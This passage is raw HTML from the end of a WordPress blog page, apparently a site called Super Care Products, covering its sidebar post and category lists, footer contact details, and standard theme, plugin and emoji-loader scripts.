<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/best-supplements-for-burning-mouth-relief-say-goodbye-to-the-burn/">Best Supplements for Burning Mouth Relief: Say Goodbye to the Burn</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/best-supplements-for-lichen-planus-treatment-natural-healing-starts-here/">Best Supplements for Lichen Planus Treatment: Natural Healing Starts Here</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/why-hybrid-mobile-app-development-is-gaining-popularity-in-2025/">Why Hybrid Mobile App Development is Gaining Popularity in 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/keto-burn-in-a-bottle-discover-the-best-supplements-for-fat-loss/">Keto Burn in a Bottle? Discover the Best Supplements for Fat Loss</a></li>
</ul></div></div>
</div><div id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-593"><a href="https://supercareproducts.com/category/affiliate-marketing/">Affiliate Marketing</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://supercareproducts.com/category/application/">Application</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://supercareproducts.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://supercareproducts.com/category/business-finance/">Business &amp; Finance</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://supercareproducts.com/category/content-marketing/">Content Marketing</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://supercareproducts.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://supercareproducts.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://supercareproducts.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://supercareproducts.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://supercareproducts.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://supercareproducts.com/category/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://supercareproducts.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://supercareproducts.com/category/ppc-advertising/">PPC Advertising</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://supercareproducts.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://supercareproducts.com/category/technology/">Technology</a>
</li>
</ul></div></div>
</div>      </div> 
   </div>

			</div>
		</div>
	</section>
	
	
	<!-- footer area start -->
    <footer class="theme-footer-wrapper footer-area theme_footer_Widegts hav-footer-topp">
	
	 <div class="container">
	
		        <div class="footer-top">
                <div class="row custom-gutter">
				
					                    <div class="col-lg-4 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="block-17" class="footer-widget widget widget_block widget_text">
<p>Super Care Products Pervading Tech News, Lifestyle News, Entertainment News, Latest technology news daily, new best tech gadgets reviews which include mobiles, tablets, laptops, video games</p>
</div>                    </div>
					 
					
					                    <div class="col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="nav_menu-1" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Information</h4><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-4766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4766"><a href="https://supercareproducts.com/about-us/">About Us</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="#">Privacy policy</a></li>
<li id="menu-item-4767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767"><a href="https://supercareproducts.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="#">Contact us</a></li>
</ul></div></div>                    </div>
					 
					
					                    <div class="col-lg-3 col-md-6 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-lg-3 col-md-6 col-sm-6 footer_four_Widget">
						<div id="block-18" class="footer-widget widget widget_block"><div class="contact-list mb-30">
<h4>Email Address</h4>
<p>info@supercareproducts.com</p>
<p> sales@supercareproducts.com</p>
</div></div>                    </div>
										
					
					
                </div>
        </div>
				
		<div class="footer-bottom">

                <div class="row">
				
					<div class="col-lg-12 col-md-12 text-center">
                        <p class="copyright-text">
							Copyright © Spur  Care Products 2008. All rights reserved						</p>
                    </div>
					
					                    
                </div>
   
        </div>
		
		</div>
		
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="fa-solid fa-angle-up" aria-hidden="true"></a>
	</div>
	
	
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/supercareproducts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/scripts.js?ver=1.0" id="newsify-scripts-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.12" id="prime-slider-site-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://supercareproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://supercareproducts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

   </body>
</html>




 

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-17 14:02:11 -->